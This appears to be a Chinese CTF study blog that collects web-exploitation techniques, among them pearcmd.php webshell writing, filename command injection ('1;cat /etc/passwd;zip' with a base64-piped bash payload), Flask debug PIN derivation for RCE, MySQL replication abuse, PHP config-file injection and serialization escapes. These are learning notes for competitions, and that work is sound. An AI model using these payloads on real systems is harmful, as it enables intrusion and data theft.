关键笔记,主要总结比赛中遇到的
pearcmd.php的巧妙利用
来自P神博客
https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html#0x06-pearcmdphp
就是利用pearcmd.php这个pecl/pear中的文件。
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定--with-pear才会安装。
不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在/usr/local/lib/php。
原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事。
1 | ?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php |
#config-create,阅读其代码和帮助,可以知道,这个命令需要传入两个参数,其中第二个参数是写入的文件路径,第一个参数会被写入到这个文件中
发送数据包,目标将会写入一个文件/tmp/hello.php,其内容包含<?=phpinfo()?>
/tmp/hello.php
当然也可以改成/var/html/www,这样就可以直接读取,不用利用文件包含参数进行对/tmp/hello.php读取只是放在
/tmp下不容易触发防火墙被删除
利用文件包含存在,再包含这个文件,就会显示我们的信息
<?=phpinfo()?>
也可以改写成<?=eval($_POST[8]);>
这样就可以执行更多的命令了
libmbfl打分
所以实现
$charset == BASE64,只要文件内容前面数据让它识别为base64即可那么如何让其认为是base64呢?
这就涉及到
libmbfl的打分,libmbfl是mb扩展
https://github.com/php/php-src/blob/master/ext/mbstring/libmbfl/mbfl/mbfilter.c#L225我的理解就是类似像
checkengine,比如mb_detect_encoding()这类的函数对内容进行编码的识别,就是匹配内容中的一些符合编码的字符,匹配成功对应编码加分,最后从头到尾匹配完成后,打分最高的编码就被认为是该内容的编码
这是打分判断
0xFFFF是-1,>=0
0x21是33 33对应!
0x2F是47 47对应/
47>=c>=33
/打分打的多
Tomcat以;一种奇怪的方式进行规范化
;后的数据不解析即可
http://127.0.0.1/index;123.ico,读取时只视为http://127.0.0.1/index
服务器端XSS【针对于动态PDF】
https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdfhttps://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf
还是从htb的机器学习到的
比如,在一些购物网站订单会自动生成一个动态的pdf方便打印作为报销的凭证,
但是虽然看起像是pdf,但本质还是html网站。才可以实现动态,而其中的数据也是客户端传向服务器生成
那么如果传向服务器进行动态pdf生成的数据被用户控制,导致最后生成的pdf中的数据返回一些服务器的敏感的数据,就会非常危险
如果网页使用用户控制的输入创建 PDF,您可以尝试诱骗创建 PDF 的机器人执行任意 JS 代码。 因此,如果 PDF 创建者机器人找到某种 HTML 标记,它将解释它们,您可以滥用此行为
导致服务器 XSS。
请注意,<script></script> 标签并不总是有效,因此您需要不同的方法来执行 JS(例如,滥用 <img,<iframe>)。
另外,请注意,在常规利用中,您将能够查看/下载创建的pdf,因此您将能够看到通过JS编写的所有内容(例如使用document.write())。
但是,如果您看不到创建的PDF,则可能需要提取信息,从而向您发出Web请求(盲写,然后看回显猜测)。
获得稳定的shell
【不会因为ctrl+c退出,而且可以按上下键,返回之前的命令】
python -c ‘import pty;pty.spawn(“/bin/bash”)’ 或者
**python3 -c ‘import pty;pty.spawn(“/bin/bash”)’**进入交互式shell
Ctrl-Z将shell放到后台
stty raw -echo ; fg ; reset//stty 设置终端端口设备的接口选项
//echo 表示回显,比如当-echo时,输入ls后按回车,仍然会看到ls
//fg把shell提到前台来
//reset表示重启终端,此时的终端为我们靶机的shell窗口,所以不容易被退出或者中断

成功获得全交互式shell
T3协议的反序列化攻击
这是在复现CVE-2023-21839时,查看其利用的基本原理T3/时看到的
记第一次公网测试
比如,在复现cve-2023-21839时
1 | ./web.exe -ip 公网ip -port 7001 -ldap ldap://另一个公网ip(挂者jndi):1389/xx |
如果想在本机进行复现,需要让自己的ip变成可以被公网访问的ip,在上面进行打开ldap,以及挂上恶意类,否则只能本地测试
file -b解析#!后内容显示
这里就需要一个知识点#!后的内容,会被视为文件的解释器,然后打印出来,比如

这里
就看出来它把文本
当作了script解析器,在解析文件类型时,就把它打印出来了
于是我们上传该文件

得到flag
strace命令
在Linux系统中,strace命令是一个集诊断、调试、统计与一体的工具,可用来追踪调试程序,能够与其他命令搭配使用。
在Linux世界,进程不能直接访问硬件设备,当进程需要访问硬件设备 (比如读取磁盘文件,接收网络数据等等)时,必须由用户态模式切换至内核态模式,通过系统调用访问硬件设备。strace可以跟踪到一个进程产生的系统调用,包括参数,返回值,执行消耗的时间。
而对于一些命令而言也可以监控其调用的一些文件信息
比如
1 | strace /bin/file |

可以看到调用了一个/etc/ld.so.preload文件

Mysql主从复制
主从复制的基础是主服务器对数据库修改记录二进制日志,从服务器通过主服务器的二进制日志自动执行更新,也就是主库只传日志给从库,从库根据日志执行命
[学习文章]
作者:小熊我不要了
链接:https://juejin.cn/post/6844903921677238285
在某比赛遇到的,一个sql注入环境,对语句过滤很多,也包括select、updatexml等等常用的语句。
但是没有过滤show,slave,change等语句
该题需要一个登录,是在一个php语句中
大概是从ctf库中,查询其中的admin表,匹配其中用户名和密码
但是ctf库,利用show tables in ctf;发现是一个空库,连表也没有,也就是直接登录改根本不行,需要修改它的数据库,添加用户信息
show variables like 'secure_file_priv';查看其有没有可以被读取或写入的文件,也是空
所以根据主从复制的思路就是,攻击机搭建一个数据库作为主库,而环境的数据库当作从库,从而实现在攻击上进行修改使得从库【环境数据库】被修改
为什么会想到利用主从复制,其实很简单,过滤了这么多,但是执行
1 | show slave status; |
可以看到回显,并且显示Running
主从配置
在主从配置之前需要确保两台mysql需要同步的库状态一致。
攻击机【主】
配置文件默认在/etc/my.cnf下。
在配置文件中新增配置:
1 | [mysqld] |
修改配置后需要重启才能生效:
1 | service mysql restart |
重启之后进入mysql:
1 | mysql -uroot -p |
在master数据库创建数据同步用户,授予用户 slave REPLICATION SLAVE权限和REPLICATION CLIENT权限,用于在主从库之间同步数据。
1 | CREATE USER 'slave'@'%' IDENTIFIED BY '@#$Rfg345634523rft4fa'; |
语句中的%代表所有服务器都可以使用这个用户,如果想指定特定的ip,将%改成ip即可。
查看主mysql的状态:
1 | show master status; |
记录下File和Position的值,并且不进行其他操作以免引起Position的变化。

File:这是 MySQL 服务器正在写入的当前二进制日志文件的名称。
Position:这是下一个事件将被写入的二进制日志文件中的位置。
环境执行【从】
配置环境已经有了,所以不用考虑如何修改
在从
my.cnf配置中新增:
2
3
4
5
6
7
## 设置server_id,注意要唯一
server-id=101
## 开启二进制日志功能,以备Slave作为其它Slave的Master时使用
log-bin=mysql-slave-bin
## relay_log配置中继日志
relay_log=edu-mysql-relay-bin修改配置后需要重启才能生效:
修改主库信息,将主库信息改成攻击机,用户名和密码都是主机之前建立的
1 | change master to master_host='攻击机ip', master_user='slave', master_password='@#$Rfg345634523rft4fa', master_port=3306, master_log_file='mysql-bin.000064', master_log_pos= 12, master_connect_retry=30; |
*注:日志的postion和file要修改成自己的攻击机对应的,指定从库从哪个文件进行读取,从哪个位置进行读取
修改后,执行
1 | start slave; |
然后执行
1 | show slave status; |
得到SlaveIORunning 和 SlaveSQLRunning 都是Yes说明主从复制已经开启
然后就按之前得到信息,在主库建立ctf库,然后建立admin表,在里面添加user和password的数据、
最后等环境数据库【从库】与攻击机数据库同步后,即可进行成功登录拿到flag
P.S
由于mysql8新增密码规则
caching_sha2_password,要求密码必须有一定复杂度,必须有字母大小写、数字和特殊符号,所以可能有时密码通不过,可以尝试修改密码规则为mysql_native_password以实现可以用简易密码
windows与linux对;的不同解析与限制
在windows中,你可以将文件名名为类似
1;hahahaha;.txt

而在linux中则不行,因为它会将其解析成三段命令
1 hahahaha .txt
如果想要命名,则需要单引号包裹

==>所以如果存在一个环境,会将上传的zip文件自动解压,或者会将上传文件进行检测并把上传文件文件名包含在命令中,并且没有加上引号限制字符类型
比如
1 | unzip -oq /tmp/xx -d /home/ |
那么猜测如果文件名为
1;cat /etc/passwd;zip
那么执行时,就会导致
1 | unzip -oq /tmp/1; |
就实现了上传文件达到RCE的目的,并且这些命令大都是以root权限执行的命令,所以操作性极大,危害极大,实际环境应注意这些用户可控的数据数据不能不经过处理并入任何命令中去
当然实际环境下命令大都可能会因为一些原因被过滤或者无法执行,亦或者是内容无法回显,可以考虑将其转换为其他编码类型,并将回显内容导入到其他文件中去,再来执行
1;echo L2ZsYWcgPiAvdmFyL3d3dy9odG1sL3B1YmxpYy9mbGFnLnR4dA==|base64 -d|bash;.zip
#echo /flag > /var/www/html/public/flag.txt
Flask的Debug模式
在比赛时,看到有道题大佬一直在说看看flask的debug开启没,记录学习一下
使用 Flask 开发过程中存在两个常见的问题:
- 当 Flask 程序出错时,没有提示错误的详细信息;
- 修改 Flask 源代码后需要重启 Flask 程序。
debug模式开启的代码就是
1 | from flask import Flask |
运行时,显示输出也会显示debug模式开启
$ python3 debug.py
- Serving Flask app “debug” (lazy loading)
- Environment: production
Debug mode: on- Restarting with stat
- Debugger is active!
- Debugger PIN: 316-471-540
- Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
开启后,当程序运行错误时,网站页面就会将错误点所在代码显示,并且给出错误原因以及修正方案
而如果不开启debug模式,显示的结果就不会显示错误原因

而开启后就是

而修改的话,也不用退出程序,重新加载
直接修改代码,然后保存,就会成功修改并且自行重启,并且不会影响程序的正常运行,程序输出也会显示程序已修改

利用debug功能能干啥
flask在debug模式下会生成一个debugger pin,并且多次重启flask服务,PIN码不会改变

通过PIN码可以进入python的交互式shell
如

这里1/0报错
点击后,右边就会显示一个终端的图标,点击后,需要提供PIN码,然后便可以进入交互式shell

查看当前目录下文件
1 | import subprocess |

而服务器端的请求头
127.0.0.1 - - [15/Jun/2023 13:55:30] “GET /?&debugger=yes&cmd=import%20subprocess&frm=1667679842080&s=D2NOP9f9DNQJyoqfpR0O HTTP/1.1” 200 -
127.0.0.1 - - [15/Jun/2023 13:55:35] “GET /?&debugger=yes&cmd=result%20%3D%20subprocess.run(‘dir’,%20shell%3DTrue,%20stdout%3Dsubprocess.PIPE)&frm=1667679842080&s=D2NOP9f9DNQJyoqfpR0O HTTP/1.1” 200 -
127.0.0.1 - - [15/Jun/2023 13:55:40] “GET /?&debugger=yes&cmd=output%20%3D%20result.stdout.decode(‘gbk’)&frm=1667679842080&s=D2NOP9f9DNQJyoqfpR0O HTTP/1.1” 200 -
127.0.0.1 - - [15/Jun/2023 13:55:45] “GET /?&debugger=yes&cmd=print(output)&frm=1667679842080&s=D2NOP9f9DNQJyoqfpR0O HTTP/1.1” 200 -
所以可以看到,启动debug在公开环境下,是非常不安全的,不仅用户可以看到你的代码内容,而且如果当前flask服务的PIN码泄露,还会造成被攻击者远程执行命令等一系列恶意操作
但是也不容易实现这个条件

因为PIN rce实现是需要设置cookie头的,而且实际进行时会发现 PIN RCE 无法进行CRLF拆分注入,因为它根本不解析回车换行,只能一行行进行输入,所以很难实现
PIN 码如何生成
但是PIN码并不是随机生成,当我们重复运行同一程序时,生成的PIN一样,PIN码生成满足一定的生成算法
在
1 | app.run(debug = True)app.run(debug = True) |
这段代码敲断点,发现了get_pin_and_cookie_name函数
1 | def get_pin_and_cookie_name( |
生成要素:
username
通过getpass.getuser()读取,通过文件读取/etc/passwd
引用
modname
通过getattr(mod,“file”,None)读取,默认值为flask.app
引用
appname
通过getattr(app,“name”,type(app).name)读取,默认值为Flask
引用
moddir
当前网络的mac地址的十进制数,通过getattr(mod,“file”,None)读取实际应用中通过报错读取
引用
uuidnode
通过uuid.getnode()读取,通过文件/sys/class/net/eth0/address得到16进制结果,转化为10进制进行计算
引用
machine_id
每一个机器都会有自已唯一的id,machine_id由三个合并(docker就后两个):1./etc/machine-id (/sys/class/net/eth0/address)
2./proc/sys/kernel/random/boot_id
3./proc/self/cgroup
不同版本算法区别
3.6采用MD5加密,3.8采用sha1加密,所以脚本有所不同
生成算法
3.6 MD5
1 | #MD5 |
3.8 SHA-1
1 | #sha1 |
反序列化逃逸
变短吸收后面,变长挤掉后面
s:5:”12345”中
5是说明也是限制,后面的5个字符都属于字符串
s:5:”1234””中
1234”也算是字符串,”不起闭合作用
如变长
x->yy
s:6:”xxxxxx”
filter后
s:6:”yyyyyyyyyyyy”(反序列化会报错)
所以修改一下filter前的
s:6:”xxx”;}”
其中字符串为xxx”;} 这6个,但是当x->yy后,xxx变长为6位xxxxxx
s:6:”yyyyyy”;}”
字符串就为yyyyyy了,
";}就实现了成功逃逸,将语句闭合,当然逃逸数据可以修改,长度刚好为变长部分长度如变短
xx->y
s:6:”xxxxxx”;}O:5
filter后
s:6:”yyy”;}O:5(反序列化会报错)
所以修改一下filter前的
s:18:”
xxxxxxxxxxxxxxxxxx“;s:23:”a";}O:4:{s:5:"hacker";}“;}O:5其中字符串为这16个,但是当xx->y后,xxxxxxxxxxxxxxxxxx变短为9位xxxxxxxxx
s:18:”
yyyyyyyyy";s:23:"a“;}O:4:{s:4:”hacker”;}”;}O:5字符串就为
yyyyyyyyy";s:23:"a了,而;}就将其闭合了,而后
O:4:{s:5:"hacker";}就逃出来了变短就是数一下后面需要吞掉截断的字符串到其最后一个引号的字符个数,要是filter数据长度的一半
session进行文件包含
session包含需要session打开,没打开怎么办,页面没有session
session.upload_progress作用?
session.upload_progress.enabled= on
session.upload_progress.cleanup= on
session.upload_progress.prefix= “upload_progress_“
session.upload_progress.name= “PHP_SESSION_UPLOAD_PROGRESS“
session.upload_progress.enabled可以控制是否开启session.upload_progress功能
session.upload_progress.cleanup可以控制是否在上传之后删除文件内容
session.upload_progress.prefix可以设置上传文件内容的前缀
session.upload_progress.name的值即为session中的键值
session.upload_progress开启之后,此时我们再往服务器中上传一个文件时,PHP会把该文件的详细信息(如上传时间、上传
进度等)存储在session当中。
初始化session
session.use_strict_mode是一个PHP配置选项,它指定了在使用cookie存储会话ID时是否启用严格模式。当启用严格模式时,会话
ID只能通过HTTPS连接传输,并且不能通过URL参数传递。这可以防止会话劫持攻击。如果未启用严格模式,则会话ID可以通过HTTP连
接传输,并且可以通过URL参数传递。这可能会导致会话劫持攻击。默认情况下,session.use_strict_mode设置为0(禁用)
hash长度扩展攻击
学习文章
Hash长度拓展攻击(Length Extension Attack)是一种针对特定类型哈希算法的攻击技术。哈希算法是一种将任意大小的数据转换成固定大小哈希值(通常是一串十六进制字符)的算法。这些哈希值通常用于校验数据完整性和验证数据的唯一性。
在正常情况下,哈希算法的输出长度是固定的,而且算法是不可逆的,意味着从哈希值恢复原始数据是非常困难的。但是,由于一些哈希算法的设计问题,存在一种被称为“Hash长度拓展攻击”的漏洞。
Hash长度拓展攻击利用了特定哈希算法的漏洞,使攻击者能够根据已知的哈希值和原始数据的部分内容生成一个新的有效哈希值,而无需知道原始数据的其余部分。攻击者能够在已知哈希值的基础上构造出一个新的哈希值,看起来就像是在已知数据后附加了其他内容,并且新的哈希值也是有效的。
MD5加密原理
先放图,(虽然上了密码学课


总共可以分为,
- 把消息分为n个分组
- 对最后一个消息分组进行填充
- 和输入量进行运算,运算结果位下一个分组的输入量
- 输出最终结果
MD5算法输入的消息以512bit的分组为单位处理,共64byte
然后对每个分组进行加密,前一次的加密的结果会作为这一次加密的输入,最后一次加密的结果即为最终的MD5值。
不足64字节的分组需要进行补位,也就是字节填充。
补位原则:首先将需要hash的字符串进行分组,即
字符串长度(以字节为单位)整除64,最后一组不足56字节的进行字节填充。填充的第一个字节为0x80,其他均为0x00。剩下的8个字节(64bit)用来表示原字符串的长度。
拿*CTF 2023 jwt2struts题目为例
$_COOKIE[“digest”] 要求为 md5($salt.$username.$password)
要满足$username === “admin” && $password != “root”
//$salt = XXXXXXXXXXXXXX // the salt include 14 characters
//md5($salt.”adminroot”)=e6ccbf12de9d33ec27a5bcfb6a3293df
这个是提示,发现我们知道了md5($salt."adminroot")的值,也就是我们的目的MD5值,再加上我们想要加密的字符串,salt的长度已知,后段的adminroot已知
符合情形,
- 已知需要加密的字段(如,已知adminroot)
- 已知salt的长度,但不知道具体值
可以直接用工具hashdump即可
php<=7.4.21 内置服务器任意文件读取
https://blog.projectdiscovery.io/php-http-server-source-disclosure/
羊城杯遇到的知识点,在php< = 7.4.21任意文件读取
开始看到这个页面其实很陌生

和常见的apache以及nginx的404都不一样
搜了一下发现是php内置服务器搭建的网站

ps.后面看其他人wp才知道,可以扫描网站的,怕被封号没扫,网站下有个
start.sh,里面就给出了网站的启动命令和flag的位置,结果我还取解密看重定向响应,麻了
当然题目是反序列化读文件,但是我们得先读取到源码内容,
网站中想要读取php的源码一般是rce和文件包含才能得到,但是题目只给了404页面,以及有个待读取源码的p0p.php文件
利用php内置服务器而不靠中间件搭建的网站,真的安全吗?
1 | php -S 0.0.0.0:8888 |
利用万能ai给出文章网站

在php<=7.4.21版本中,利用php内置服务器搭建的网站存在任意文件读取,但也只是只能读取该命令执行所在目录下的文件,不过正好可以读出p0p.php的内容
但是题目关了,知识点,我在wsl复现一下
环境:
wsl2 系统kali
php版本 7.0.33

我在命令启动的目录下生成了一个flag.php
1 |
|
正常访问只能看到flag_is_here

但是看不到flag{test}
但是通过构造特殊结构的请求体就可以访问成功,
GET /flag.php HTTP/1.1
Host: 172.28.31.86:8888GET / HTTP/1.1

发现flag.php的内容被完全显示出来,而服务器中的访问数据只是访问了首页

原理有点绕,可以看看
7.4.21和7.4.22的区别分析一下
7.4.21<=版本<=8.0.2复现
当然并不是高版本就不行了,,其实高版本也存在这个漏洞
在低于8.0.2版本的php,如果想要复现这个漏洞需要满足一个条件,就是命令执行所在的目录下必须没有index.php文件才可以实现
低版本有index.php情况
我们先在7.0.33版本下生成一个index.php文件,
1 |
|

发现在低版本下如果在目录执行的目录下有index.php,也无法进行任意文件内容的读取
总结
想要实现php内置服务器任意文件读取,首先是要满足版本要求,其次需要满足,对方执行搭建内置服务器的目录下没有index.php文件,才可以实现任意文件内容的一个读取,不过一般的开发者都不会把php内置服务器搭建的网站挂在公网上,不过这个漏洞也是一个值得考虑的一个利用点
php < 8非法参数名传参
当传参$_REQUEST['mo chu.']
参数名中含有空格和点,可以看到当我们传入?mo chu. =xxx时,传入的参数名中点.和空格都被替换为了下划线_,这样的参数名确实无法传参。
当PHP版本小于8时,如果参数中出现中括号[,中括号会被转换成下划线_,但是会出现转换错误导致接下来如果该参数名中还有非法字符并不会继续转换成下划线_,也就是说如果中括号[出现在前面,那么中括号[还是会被转换成下划线_,但是因为出错导致接下来的非法字符并不会被转换成下划线_。
Payload如下:
1 | ?mo[chu.7=xxx |
利用了如果传入的参数名出现了中括号[只替换一次的原理,使得传入的参数为:mo_chu.7
但是如果出现了多个 [,就无法替换了
在PHP8中这种转换错误被修复了,传入的参数名中非法字符一律全部转换为了下划线
PHP写入配置文件的经典漏洞
在一个比赛中了解到的一个漏洞,关键在于绕过函数从而包含
1 | `` |
config.php 的内容如下:
1 |
|
要求是要getshell,这个场景十分经典,常用在修改配置文件写入的时候。
此处不存在之前说的那个配置文件中用的是”双引号”引起任意代码执行的问题,这这里面用的是单引号,而且 addslashes()处理过了,看似很安全,但是对于脑子里有个黑洞的搞安全的人来讲,这个还真是有问题的.
方法一,利用换行符来绕过正则匹配的问题
可以看到正则匹配的是以下内容:
1 | $option='任意内容' |
任意内容里面是可以包含转移符 \ 的,所以我们利用下面的方法:
1 | http://127.0.0.1/index.php?option=a';%0aphpinfo();// |
执行完第一个之后,config.php中的内容为:
1 |
|
但是这样并没有办法执行phpinfo(),因为我们插入的 单引号 被转移掉了,所以phpinfo()还是在单引号的包裹之内.
我们在访问下面这个
1 | http://127.0.0.1/index.php?option=a |
因为正则 .* 会匹配行内的任意字符无数次.所以 \ 也被认为是其中的一部分,也会被替换掉,执行完之后,config.php中的内容为:
1 |
|
转义符就被替换掉了,就成功的getshell.
方法二,利用 preg_replace函数的问题:
用preg_replace()的时候replacement(第二个参数)也要经过正则引擎处理,所以正则引擎把\\转义成了\
也就是说如果字符串是\\\',经过 preg_replace()的处理,就变为 #39;,单引号就逃出来了.
所以payload如下:
1 | http://127.0.0.1/index.php?option=a\';phpinfo();// |
config.php变为:
1 |
|
**道理就是 a\';phpinfo();// 经过 addslashes()处理之后,变为a\\\';phpinfo();// 然后两个反斜杠被preg_replace变成了一个,导致单引号逃脱.
方法三, 利用 preg_replace() 函数的第二个参数的问题
先看官方对preg_replace()函数的描述manual
函数原型:
1 | xed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] ) |
对replacement的描述.replacement中可以包含后
向引用\\n或(php 4.0.4以上可用)$n,语法上首选后者。 每个 这样的引用将被匹配到的第n个捕获子组捕获到的文本替换。 n 可以是0-99,\\0和$0代表完整的模式匹配文本。
所以我们可以用:
1 | http://127.0.0.1/test/ph.php?option=;phpinfo(); |
执行第一条后config.php的内容为:
1 |
|
再执行第二条后config.php的内容为:
1 |
|
刚好闭合掉了前后的两个单引号中间的逃脱出来了.想出这个办法的人,思路真是可以的.
要getshell直接
1 | 把phpinfo()替换成 |
MD5强类型比较
https://www.hetianlab.com/specialized/20210207105730
===比较
1 |
|
解法1:
也可以传入两个数组,但不再适合传入两个0e开头的字符串,因为===是md5的强碰撞,进行了严格的过滤。

解法2:
使用md5加密后两个完全相等的两个字符串来绕过过滤。
如何生成两个不一样的字符串,但是MD5是一样的呢。参考如何用不同的数值构建一样的MD5后,我们可以使用快速MD5碰撞生成器来构建两个MD5一样,但内容完全不一样的字符串。
构造
创建一个文本文件,写入任意的文件内容,命名为ywj.txt (源文件)
运行fastcoll输出以下参数。-p 是源文件,-o是输出文件
1 | fastcoll_v1.0.0.5.exe -p ywj.txt -o 1.txt 2.txt |

测试
对生产的1.txt和2.txt文件进行测试
1 |
|
可以看到,1.txt和2.txt文件二进制md5加密后的结果完全相同。由于1.txt和2.txt文件中含有不可见字符,所以需要将其url编码后使用。可以看到url编码后的两个字符串不完全相同,满足我们输入两个不同参数的需要。

当题目限制不能传入数组,只能传入字符串时,如下例题,就只能采用解法2.
1 |
|
Unionde等价性的漏洞
这里由于只能输入一个字符,所以这里利用了utf-8编码。
两个不同编码的Unicode字符可能存在一定的等价性,这种等价是字符或字符序列之间比较弱的等价类型,这些变体形式可能代表在某些字体或语境中存在视觉上或意义上的相似性。
这里在compart网站上找一个大于1337的值
https://www.compart.com/en/unicode/
在搜索框中搜索thousand

这里我选择了罗马数字十万
数值是100000
utf-8的值是0xE2 0x86 0x88
换成% => %E2%86%88
idna与utf-8编码漏洞
来自Black hat 2019
原理
什么是IDN?
国际化域名(Internationalized Domain Name,IDN)又名特殊字符域名,是指部分或完全使用特殊文字或字母组成的互联网域名,包括中文、发育、阿拉伯语、希伯来语或拉丁字母等非英文字母,这些文字经过多字节万国码编码而成。在域名系统中,国际化域名使用punycode转写并以ASCII字符串存储。
什么是idna?
A library to support the Internationalised Domain Names in Applications (IDNA) protocol as specified in RFC 5891. This version of the protocol is often referred to as “IDNA2008” and can produce different results from the earlier standard from 2003.
>>> import idna
>>> print(idna.encode(u’ドメイン.テスト’))
结果:xn–eckwd4c7c.xn–zckzah
>>> print idna.decode(‘xn–eckwd4c7c.xn–zckzah’)
结果:ドメイン.テスト
Demo:℆这个字符,如果使用python3进行idna编码的话print('℆'.encode('idna'))
结果b'c/u'
如果再使用utf-8进行解码的话print(b'c/u'.decode('utf-8'))
结果c/u
可以用于绕过一些过滤,如
过滤了suctf.cc,但是中间进行了多次decode(‘utf-8’),就可以如下进行绕过用℆转化成c/u
1 | suctf.c℆ -> suctf.cc/u |
可以用脚本跑出其他字符,
1 | from urllib.parse import urlparse, urlunsplit, urlsplit |

string.strip_tags
php7.0的bug
?file=php://filter/string.strip_tags/resource=/etc/passwd
使用php://filter/string.strip_tags导致php崩溃清空堆栈重启,如果在同时上传了一个文件,那么这个tmp file就会一直留在tmp目录,再进行文件名爆破就可以getshell。这个崩溃原因是存在一处空指针引用。
该方法仅适用于以下php7版本,php5并不存在该崩溃。
利用segment fault特性
php版本是7.0.33,这里预期解是1号情况。
php<7.2
1
php://filter/string.strip_tags/resource=/etc/passwd
php7老版本通杀
1
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA
1 | import requests |
PHP读取请求解析漏洞
$_REQUEST的传参中POST的优先级比GET高,所以如下可以对post传入数字,这样就绕过了对get中字母的检测
2
3
4
5
6
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
$_SERVER['QUERY_STRING']会读取?后面的内容,在读取url时并不会对
url进行解码,而
$_GET['x']是会进行url解码的,所以我们要把可能出现在黑名单的字符串进行url编码后再传入,所以需要将后续GET包括参数名都进行编码
2
//?file=data://text/plain,debu_debu_aqua
2
3
4
5
6
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}
Rabbit加密
Rabbit使用一个128位密钥和一个64位初始化向量。该加密算法的核心组件是一个位流生成器,该生成器每次迭代都会加密128个消息位。加密后的数据以U2FsdGVkX1开头,可以设定密钥。
特点:Rabbit加密开头部分通常为U2FsdGVkX1
这个固定的头是cryptojs的格式(很多在线加解密网站都用的这个库)。如果头不是这个固定头的Rabbit算法推荐用cyberchef解